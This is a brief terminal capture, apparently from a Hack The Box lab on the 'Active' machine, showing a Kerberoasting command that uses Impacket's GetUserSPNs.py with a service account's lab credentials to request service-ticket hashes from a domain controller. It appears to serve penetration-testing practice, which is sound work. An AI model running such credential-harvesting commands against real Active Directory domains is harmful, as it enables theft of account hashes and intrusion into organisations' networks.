 ┌──(kali㉿kali)-[~/impacket/examples]
└─$ sudo timedatectl set-ntp true
┌──(kali㉿kali)-[~/impacket/examples]
└─$ python3 GetUserSPNs.py active.htb/SVC_TGS:GPPstillStandingStrong2k18 -dc-ip 10.10.10.100 -request -outputfile ad
ministrator_hash.txt
Impacket v0.13.0.dev0+20250530.173014.ff8c200f - Copyright Fortra, LLC and its affiliated companies